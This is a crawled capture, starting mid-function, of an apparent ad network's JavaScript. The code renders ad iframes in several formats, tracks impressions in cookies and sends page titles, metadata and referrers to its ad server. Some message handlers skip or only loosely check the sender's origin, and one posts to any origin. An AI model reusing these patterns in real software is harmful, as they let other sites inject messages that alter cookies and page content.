						document.getElementById('minimize-adm-id-'+adcodeid).style.top   = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
					}
				}
				else
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==1)  // Bottom Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
						}
					}
					else if(position == 'TR' || position == 'MR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==0)  // Bottom Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
						}
					}
					else if(position == 'BL' || position == 'BC')
					{
						if(close_position ==0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";

							if(credit_position ==1 && credit_alignment ==1)  // Top Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px;";

						}
					}
					else if(position == 'BR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";


							if(credit_position == 1 && credit_position == 0)  // Top Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
					}


			}

}





}
}






    if(typeof base64_encode == 'undefined')
    {
		function base64_encode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    enc = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  do { // pack three octets into four hexets
			    o1 = data.charCodeAt(i++);
			    o2 = data.charCodeAt(i++);
			    o3 = data.charCodeAt(i++);

			    bits = o1 << 16 | o2 << 8 | o3;

			    h1 = bits >> 18 & 0x3f;
			    h2 = bits >> 12 & 0x3f;
			    h3 = bits >> 6 & 0x3f;
			    h4 = bits & 0x3f;

			    // use hexets to index into b64, and append result to encoded string
			    tmp_arr[ac++] = b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
			  } while (i < data.length);

			  enc = tmp_arr.join('');
			  var r = data.length % 3;

			  ret=(r ? enc.slice(0, r - 3) : enc) + '==='.slice(r || 3);
			  ret=ret.replace('+',',');
			  ret=ret.replace('/','-');

			  return ret;
		}
	}


   if(typeof base64_decode == 'undefined')
    {
		function base64_decode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    dec = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  data += '';

			  do { // unpack four hexets into three octets using index points in b64
			    h1 = b64.indexOf(data.charAt(i++));
			    h2 = b64.indexOf(data.charAt(i++));
			    h3 = b64.indexOf(data.charAt(i++));
			    h4 = b64.indexOf(data.charAt(i++));

			    bits = h1 << 18 | h2 << 12 | h3 << 6 | h4;

			    o1 = bits >> 16 & 0xff;
			    o2 = bits >> 8 & 0xff;
			    o3 = bits & 0xff;

			    if (h3 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1);
			    } else if (h4 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2);
			    } else {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2, o3);
			    }
			  } while (i < data.length);

			  dec = tmp_arr.join('');

			return dec;
		}
	}


    var today = new Date();
    today.setTime( today.getTime() );
    today.setHours(today.getHours()+1);
    today.setMinutes(0);
    today.setSeconds(0);

	this.post_sticky_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);



		if(urlindex ==0)
		{
			try
			{
				var responsedataSticky=JSON.parse(response);

				if(responsedataSticky !="")
				{
	                if(responsedataSticky.operation =='stickyads' && responsedataSticky.auid == aduid)
					{
						FixStickyFrame(responsedataSticky);

						window.addEventListener("resize", function()
		                {
		                    FixStickyFrame(responsedataSticky);
		                });
					}
				}
			} catch (e) {}
		}
     }


	this.post_noads_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);

		if(urlindex ==0)
		{
			try
			{
			responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='noads' && responsedata.auid == aduid)
					{
						if(document.getElementById('adm-id-'+aduid))
						document.getElementById('adm-id-'+aduid).remove();

						if(document.getElementById('div-outer-'+aduid))
						document.getElementById('div-outer-'+aduid).remove();

						if(document.getElementById("adm-container-"+aduid))
	            		document.getElementById("adm-container-"+aduid).remove();
					}
				}
			} catch (e) {}
		}
     }







	this.post_trackdata_handler = function(aduid,urldata,e)
	{
  		var response 	= e.data;

  		try
  		{
    			responsedata=JSON.parse(response);

    			if(responsedata !="")
    			{
              if(responsedata.operation =='trackdata' && responsedata.auid == aduid)
      				{
  					        cookie_content_value = "";

                  	cookie_content_data  = Get_Cookie(responsedata.dataname);

                    	//For manage cookie value when rotating ads automatically
                  	if(cookie_content_data != "" && cookie_content_data != null)
                  	{
                    		cookie_content_data_array = cookie_content_data.split('_');

                    		current_array_length      = cookie_content_data_array.length;

    						        current_array	            = new Array();

                    		if(current_array_length > 0)
                    		{
                      			for(i = 0;i < current_array_length;i++)
                      			{
                      				   cookie_content_replace = cookie_content_data_array[i].split("-");

                                 if(parseInt(cookie_content_replace[2]) > parseInt(responsedata.currentTime))
      								           current_array[cookie_content_replace[0]] = parseInt(cookie_content_replace[1])+"-"+parseInt(cookie_content_replace[2]);
                      			}
                    		}

                    		if(current_array.length > 0)
                    		{
    	                		  cookie_content_new = responsedata.content;

    	                		  cookie_content_new_array  = cookie_content_new.split('_');

    							          cookie_content_new_length = cookie_content_new_array.length;

              							if(cookie_content_new_length > 0)
              							{
                								for(ii = 0;ii < cookie_content_new_length;ii++)
                		            {
                  									cookie_content_new_array_split = cookie_content_new_array[ii].split("-");

                  									if(cookie_content_new_array_split.length > 0)
                										current_array[cookie_content_new_array_split[0]] = parseInt(cookie_content_new_array_split[1])+"-"+parseInt(cookie_content_new_array_split[2]);
                								}

              								  new_current_array_length = current_array.length;

                								if(new_current_array_length > 0)
                								{
                  									current_array.forEach(function(array_content, array_index)
                  									{
                    										if(cookie_content_value != "")
                    										cookie_content_value = cookie_content_value+"_";

                    										cookie_content_value = cookie_content_value+array_index+"-"+array_content;
                  									});
                								}
              							}
    							          else
    		                	  cookie_content_value = cookie_content_data;
    			             }
    		               else
    		               cookie_content_value = responsedata.content;
    		          }
    		          else
    		          cookie_content_value = responsedata.content;

    			  		  Set_Track_Cookie(responsedata.dataname,cookie_content_value,responsedata.expiry,'/');
  				    }
  			   }
		    } catch (e) {}
    }




		this.post_skin_handler = function(aduid,urldata,e)
		{
			urldata_content = urldata;

			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex == 0)
			{
				try
	            {
					responsedata = JSON.parse(response);

	                if(responsedata !="")
	                {
	                    if(responsedata.operation =='skinAdRender' && responsedata.auid == aduid)
	                    {
	                    	skinresponsedata = responsedata;

							var body_width  = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
							var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	                        var container_id    	= responsedata.container_id;
                            var container_width 	= document.getElementById(container_id).offsetWidth;
                        	var container_height	= document.getElementById(container_id).offsetHeight;

							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;

							var container_left_height		= body_height;
							var container_right_height		= body_height;


							var container_top_width			= body_width;
							var container_bottom_width		= body_width;


							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;

							if(container_bottom_height < 0)
							container_bottom_height = 0;

               				if(parseInt(body_width) > parseInt(container_width))
	                    	{
	                             var iFrameID   = document.getElementById('adm-id-'+aduid);
	                             var skinObject = {"adcodeID":aduid, "operation":'skinAdRendered', "adid" : responsedata.adid};
	                             var skinJSON   = JSON.stringify(skinObject);

	                             iFrameID.contentWindow.postMessage(skinJSON,urldata_content);

                                 var background_images	= responsedata.skin_banners;
                                 var skin_side_heights	= responsedata.skin_height;



		                        var SkinImageContainerId ='xyz-SkinImageContainer-'+aduid;
		                        var SkinImageContainer=document.createElement('div');
		                        SkinImageContainer.id=SkinImageContainerId;
		                        SkinImageContainer.style.backgroundRepeat= 'no-repeat';
		                        SkinImageContainer.style.position= 'fixed';

		                        SkinImageContainer.style.width= '100%';
		                        SkinImageContainer.style.height= '100%';

		                        SkinImageContainer.style.zIndex='-1';
		                        document.body.appendChild(SkinImageContainer);


		                        SkinReplace(background_images,skin_side_heights,aduid,responsedata);

		                        window.addEventListener("resize", function()
		                        {
		                        	SkinReplace(background_images,skin_side_heights,aduid,skinresponsedata);
		                        });
                    		}
	                	}
	            	}
              	} catch (e) {}
			}
        }


		this.post_expandable_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);

					if(responsedata !="" && responsedata.auid == aduid)
					{
						if(responsedata.operation =='expandable_open')
						{
							LoadExpandable(responsedata,aduid);

						 	window['expandableinterval1-'+responsedata.auid]=window.setInterval(function()
							{
								ShowExpandable(responsedata,aduid);

								if(document.getElementById("img-close-container-"+aduid))
								document.getElementById("img-close-container-"+aduid).onclick = function(){ HideExpandable(aduid); };

								window.clearInterval(window['expandableinterval1-'+responsedata.auid]);
							}, 100);
						}
					}
				} catch (e) {}
			}
        }


		this.post_pop_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='popopen' && responsedata.auid == aduid)
					{
						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('pop_delay_'+responsedata.auid,1,exptime,"/") ;
					}
				}
				} catch (e) {}
			}
        }


		this.post_interstitial_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='close' && responsedata.auid == aduid)
					{
						var rmelement = document.getElementById('xyz-interstitial-container-'+responsedata.auid);

						if(rmelement != null)
						{
							rmelement.parentNode.removeChild(rmelement);

							var rmelement1 = document.getElementById('xyz-interstitial-background-'+responsedata.auid);

							if(rmelement1 != null)
							rmelement1.parentNode.removeChild(rmelement1);
						}


						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('interstitial_show_'+responsedata.auid,1,exptime,"/") ;
					}
					else if(responsedata.operation =='open' && responsedata.auid == aduid)
					{

					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.width=responsedata.width + 'px';
					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.height=responsedata.height + 'px';



						document.getElementById('xyz-interstitial-background-'+responsedata.auid).style.display="block";
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.display="block";


						var ie=document.all && !window.opera;
						var iebody=(document.compatMode=="CSS1Compat")? document.documentElement : document.body ;

						ht=(ie)? iebody.clientHeight: window.innerHeight ;
						wt=(ie)? iebody.clientWidth : window.innerWidth ;

						ofht=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetHeight;
						ofwt=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetWidth;

						ofht=parseFloat(ofht)-20;

						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.top=(ht/2)-parseFloat(ofht/2) +'px';
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.left=(wt/2)-parseFloat(ofwt/2) +'px';
					}
				}
				} catch (e) {}
			}
        }

		this.post_native_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex == 0)
			{
				try
				{

				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='nativedata' && responsedata.auid == aduid)
					{
						var iFrameID = document.getElementById('adm-id-'+responsedata.auid);

						if(iFrameID)
						{
							iFrameID.style.height  = responsedata.height+'px' ;

							iFrameID.style.width   = responsedata.width+'px' ;
							if(document.getElementById("adm-container-"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("adm-container-"+aduid).style.width  = '100%';
						    	}



							if(document.getElementById("data_"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("data_"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("data_"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("data_"+aduid).style.width  = '100%';
						    	}








						}
					}
				}
				} catch (e) {}
			}
        }


	   this.native_resize_handler = function resize_adunit(aduid)
	   {
			var iFrameID     = document.getElementById('adm-id-'+aduid);

			if(document.getElementById("adm-container-"+aduid))
			var currentWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
			else if(document.getElementById("data_"+aduid))
			var currentWidth = document.getElementById("data_"+aduid).offsetWidth;

	    			 iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"currentWidth":'+currentWidth+',"operation":"nativeResize"}',"*");
	   }


		this.post_iframe_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata			= urldata.replace("https://","");
			urldata			= urldata.replace("http://","");
			urldata			= urldata.replace("www.","");

			urlorigin		= e.origin;

			urlorigin		= urlorigin.replace("https://","");
			urlorigin		= urlorigin.replace("http://","");
			urlorigin		= urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);



			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);
					if(responsedata !="")
					{
		               	if(responsedata.operation =='iframe_resize' && responsedata.auid == aduid)
						{
							if(document.getElementById("adm-container-"+aduid))
							{
								document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
					            document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';


								if(document.getElementById("adm-id-"+aduid))
								{
									document.getElementById("adm-id-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("adm-id-"+aduid).style.height = responsedata.height+'px';
								}


								if(document.getElementById("div-outer-"+aduid))
								{
									document.getElementById("div-outer-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("div-outer-"+aduid).style.height = responsedata.height+'px';
								}
							}
						}
					}
				} catch (e) {}
			}
	     }




    var async=0;

    if(document.currentScript.async)
    var async=1;


	if(screen.width < 576)
	var device_type='xsmall_dev_adblock';
	else if(screen.width >= 576 && screen.width < 768)
	var device_type ='small_dev_adblock';
	else if(screen.width >= 768 && screen.width < 992)
	var device_type ='medium_dev_adblock';
	else if(screen.width >= 992)
	var device_type='large_dev_adblock';




    var ItemDataScript_src=document.currentScript.src;
    if(!document.currentScript.src)
    {
	    var jsObject=document.getElementsByTagName("script");
	    var jsIndex=jsObject.length-1;
	    var ItemDataScript=jsObject[jsIndex];
	    var ItemDataScript_src=ItemDataScript.src;
    }


    var ItemDataScript_split=ItemDataScript_src.split("/items.php");

    if(ItemDataScript_split.length ==1)
    var ItemDataScript_split=ItemDataScript_src.split("/js/");

    var ItemDataScript_dir=ItemDataScript_split[0]+'/index.php?page=query/items';


    ItemDataScript_parameter=ItemDataScript_split[1].split("?");
    ItemDataScript_parameter_new=ItemDataScript_parameter[1];

    ItemDataScript_parameter_seperate=ItemDataScript_parameter_new.split("&");

    aduid=ItemDataScript_parameter_seperate[0];
    pid=ItemDataScript_parameter_seperate[1];
    width=ItemDataScript_parameter_seperate[2];
    height=ItemDataScript_parameter_seperate[3];

    if(ItemDataScript_parameter_seperate.length >4)
    displaytype=ItemDataScript_parameter_seperate[4];
    else
    displaytype=0;


    if(ItemDataScript_parameter_seperate.length >5)
	var native=ItemDataScript_parameter_seperate[5];
	else
	var native=0;


    if(ItemDataScript_parameter_seperate.length >6 && ItemDataScript_parameter_seperate[6] > 0)
    {
    	responsive  = 1;
    	block_id	= ItemDataScript_parameter_seperate[6];
    }
    else
    {
    	responsive  = 0;
    	block_id	= 0;
    }


    if(displaytype ==14)
    {
         height = 0;
         width  = 0;
    }

    adSectionWidth = 0;
    if(document.getElementById("adm-container-"+aduid))
    adSectionWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
    else if(document.getElementById("data_"+aduid))
    adSectionWidth = document.getElementById("data_"+aduid).offsetWidth;



	if(native == 1)
	width = adSectionWidth;


	if(window.top)
	{
		if(window.top.location)
		{
			if(!window.top.location.hostname)
			return;
		}
		else
		return;
	}
	else
	return;


			page_meta_data=document.getElementsByTagName('meta');
			page_title = document.title;
			page_referrer=window.location.href;


			meta_description="";
			meta_keywords="";

			for(i=0; i< page_meta_data.length;i++)
			{
				if(page_meta_data[i].name.equalsIgnoreCase ('title') && (page_title.equalsIgnoreCase ("Untitled Document") || page_title==""))
				page_title=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('keywords'))
				meta_keywords=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('description'))
				meta_description=page_meta_data[i].content;
			}


			meta_keywords=meta_keywords.substr(0,400);
			search_keywords=meta_keywords;
			page_title=page_title.substr(0,200);
			meta_description=meta_description.substr(0,300);


			currently_rendered=0;
			currently_rendered_flag=0;
			if(window.currently_rendered_adunit)
			var currently_rendered_ids=window.currently_rendered_adunit;

			if(currently_rendered_ids)
			{
				var currently_rendered_idsarr=currently_rendered_ids.split(",");
				for(var i=0; i < currently_rendered_idsarr.length;i++)
				{
					if(currently_rendered_idsarr[i] == aduid)
					{
						currently_rendered=1;
						currently_rendered_flag=1;
						break;
					}
				}

				if(currently_rendered==0)
				currently_rendered_ids=currently_rendered_ids+aduid+',';
			}
			else
			currently_rendered_ids=aduid+',';


			window.currently_rendered_adunit=currently_rendered_ids;

			if(currently_rendered_flag==1)
			return;



			cpc_impression  = "";
			cpm_impression  = "";
			cpa_impression  = "";
			cpd_impression  = "";
			cpv_impression  = "";
			html_impression = "";
      			pop_impression  = "";


			if(displaytype == 0 || displaytype == 4)
			cpc_impression = Get_Cookie('_data_cpc');

			if(displaytype == 1 || displaytype == 4)
			{
				cpm_impression  = Get_Cookie('_data_cpm');
				html_impression = Get_Cookie('_data_html');
			}

			if(displaytype == 6 || displaytype == 4)
			cpa_impression = Get_Cookie('_data_cpa');

			if(displaytype == 3)
			cpd_impression = Get_Cookie('_data_cpd');

      			if(displaytype == 9)
			pop_impression = Get_Cookie('_data_pop');

			if(displaytype == 13)
			cpv_impression = Get_Cookie('_data_cpv');


			var url=ItemDataScript_dir;
			url=url+"/&aduid="+aduid;
			url=url+"&pid="+pid;
			url=url+"&width="+width;
			url=url+"&height="+height;
			url=url+"&displaytype="+displaytype;
            url=url+"&native="+native;
            url=url+"&device_type="+device_type;
            url=url+"&block_id="+block_id;
            url=url+"&responsive="+responsive;
            url=url+"&adcode_count="+adcode_count;
            url=url+"&adSectionWidth="+adSectionWidth;

            url=url+"&page_data=1a38825a6705a933a10c74050387c4f6";
            url=url+"&time=1769779515";

            url=url+"&deliver="+utf8_encode(window.location.hostname.replace('www.',''));
			url=url+"&search_keywords="+utf8_encode(search_keywords);
			url=url+"&page_referrer="+base64_encode(page_referrer);
			url=url+"&page_title="+utf8_encode(page_title);
			url=url+"&meta_description="+utf8_encode(meta_description);


			if(cpc_impression != "" && cpc_impression != null)
			url=url+"&cpc_impression="+base64_encode(cpc_impression);

			if(cpm_impression != "" && cpm_impression != null)
			url=url+"&cpm_impression="+base64_encode(cpm_impression);

			if(cpa_impression != "" && cpa_impression != null)
			url=url+"&cpa_impression="+base64_encode(cpa_impression);

			if(cpd_impression != "" && cpd_impression != null)
			url=url+"&cpd_impression="+base64_encode(cpd_impression);

			if(cpv_impression != "" && cpv_impression != null)
			url=url+"&cpv_impression="+base64_encode(cpv_impression);

			if(html_impression != "" && html_impression != null)
			url=url+"&html_impression="+base64_encode(html_impression);

      			if(pop_impression != "" && pop_impression != null)
			url=url+"&pop_impression="+base64_encode(pop_impression);

			iframe_src="";

			var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
			var eventer = window[eventMethod];

			var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";
			var resizeEvent  = eventMethod == "attachEvent" ? "onresize" : "resize";


			if(displaytype ==9)
			{
				var pop_view=Get_Cookie('pop_delay_'+aduid);


				if(pop_view !=1)
				{
					eventer(messageEvent, this.post_pop_handler.bind(null,this.aduid,window.location.hostname),false);

			    	iframe_src='<script data-cfasync="false" type="text/javascript" src="'+url+'"></script>';
				}
			}
			else
			{
				if(native == 1)
				iframe_src="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' scrolling='no' style='width:"+width+"px;'></iframe>";
				else
				{
					if(displaytype ==5)
					iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;' scrolling='no' ></iframe>";
				    else
				    {
				    	if(displaytype ==14)
				        iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:0px;width:0px;position:relative;' scrolling='no'></iframe>";
				    	else
				    	{

				    	//display: inline-table; removed from below div-outer

							iframe_src+="<div id='div-outer-"+aduid+"' style='height:"+height+"px;width:"+width+"px;position: relative;margin:0px auto;'><iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;position: relative;top: 0px;bottom: 0px;right: 0px;left: 0px;' scrolling='no' ></iframe>";
							iframe_src+="<div id='minimize-adm-id-"+aduid+"' style='position:absolute;z-index:1002;width: 25px;height: 25px;text-align: center;cursor: pointer;display:none;' onclick=\"document.getElementById('adm-container-"+aduid+"').remove();\"></div>";
							iframe_src+="</div>";
						}
					}
				}
			}


		if(displaytype ==5)
		{
			var interstitial_view=Get_Cookie('interstitial_show_'+aduid);

			if(interstitial_view !=1)
			{
				var interstitial_container_id='xyz-interstitial-container-'+aduid;
				var interstitial_background_id='xyz-interstitial-background-'+aduid;

				if(!document.getElementById(interstitial_container_id))
				{
					var interstitialContainer=document.createElement('div');
						interstitialContainer.id=interstitial_container_id;
						interstitialContainer.style.height=height+'px';
						interstitialContainer.style.width=width+'px';
						interstitialContainer.style.position="fixed";
						interstitialContainer.style.zIndex=1000000001;
						interstitialContainer.style.display="none";


						document.body.appendChild(interstitialContainer);

						document.getElementById(interstitial_container_id).innerHTML=iframe_src;

						var interstitialBackGround=document.createElement('div');
						interstitialBackGround.id=interstitial_background_id;
						interstitialBackGround.style.height='100%';
						interstitialBackGround.style.width='100%';
						interstitialBackGround.style.zIndex=1000000000;
						interstitialBackGround.style.position="fixed";
						interstitialBackGround.style.top="0px";
						interstitialBackGround.style.left="0px";
						interstitialBackGround.style.background='#CCCCCC';
						interstitialBackGround.style.opacity=0.7;
						interstitialBackGround.style.display="none";

						document.body.appendChild(interstitialBackGround);

						eventer(messageEvent, this.post_interstitial_handler.bind(null,this.aduid,url),false);
				}
			}
		}
		else
		{
			if(async==1 && displaytype==9)
			{
				if(pop_view !=1)
				{
					var s = document.createElement("script");
					s.setAttribute("data-cfasync","false");
					s.type = "text/javascript";
					s.src = url;
					document.getElementsByTagName('body')[0].appendChild(s);
				}
			}
            else if(async==1 && displaytype !=9)
            {
            	if(document.getElementById("adm-container-"+aduid))
            	{
            		//////////////////// For ad display center ////////////////////
            		//document.getElementById("adm-container-"+aduid).style.width  = width+"px";
            		//document.getElementById("adm-container-"+aduid).style.height = height+"px";
            		//document.getElementById("adm-container-"+aduid).style.margin = "0px auto";
            		//////////////////// For ad display center ////////////////////


            		document.getElementById("adm-container-"+aduid).innerHTML=iframe_src;
            	}
            	else
           		document.getElementById('data_'+aduid).innerHTML=iframe_src;        // New version 'data_aduid' changed to 'adm-container-aduid'
           	}
       		else
            {
	            document.open();
	            document.write(iframe_src);
	            document.close();
			}


			if(displaytype !=9)
			{
				eventer(messageEvent, this.post_expandable_handler.bind(null,this.aduid,url),false);  	// For set click url & expandable banner

			   	eventer(messageEvent, this.post_sticky_handler.bind(null,this.aduid,url),false);
			}


			if(native ==1)
			{
				eventer(messageEvent, this.post_native_handler.bind(null,this.aduid,url),false);

				eventer(resizeEvent, this.native_resize_handler.bind(null,this.aduid) , false);
			}

 			if(displaytype ==14)
		 	eventer(messageEvent, this.post_skin_handler.bind(null,this.aduid,url),false);
		}

		if(displaytype !=9)
		{
			eventer(messageEvent, this.post_noads_handler.bind(null,this.aduid,url),false);

        	if(responsive == 1)
        	eventer(messageEvent, this.post_iframe_handler.bind(null,this.aduid,url),false);
		}


		eventer(messageEvent, this.post_trackdata_handler.bind(null,this.aduid,url),false);

	return;

})();


--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/track/index.php?page=action/impression/4403|970|0|5977|13586|1|7904|0|0/97bb51a708ec6b6789cbc6705685eb31/1769779527/US/
body_size: 184
content:
					window.parent.postMessage('{"operation":"trackdata","auid":"13586","content":"970-1-1769783117","expiry":0,"dataname":"_data_cpc","currentTime":1769779517}',"*");
					

--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/display/items.php?13585&5977&300&250&4&0&0
body_size: 62236
content:

    if(adcode_count === undefined)
    var adcode_count = 1;
    else
    adcode_count++;


(function () {

		if(typeof myEqualsIgnoreCase == 'undefined')
		{
			function myEqualsIgnoreCase(arg)
			{
			        return (new String(this.toLowerCase())==(new String(arg)).toLowerCase());
			}
		}

		String.prototype.equalsIgnoreCase=myEqualsIgnoreCase;
		String.prototype.equals=myEquals;


		if(typeof utf8_encode == 'undefined')
		{
			function utf8_encode(string)
			{
				string = string.replace(/\r\n/g,"\n");
				var utftext = "";

				for (var n = 0; n < string.length; n++)
				{

					var c = string.charCodeAt(n);

					if (c < 128)
					{
						utftext += String.fromCharCode(c);
					}
					else if((c > 127) && (c < 2048))
					{
						utftext += String.fromCharCode((c >> 6) | 192);
						utftext += String.fromCharCode((c & 63) | 128);
					}
					else
					{
						utftext += String.fromCharCode((c >> 12) | 224);
						utftext += String.fromCharCode(((c >> 6) & 63) | 128);
						utftext += String.fromCharCode((c & 63) | 128);
					}

				}

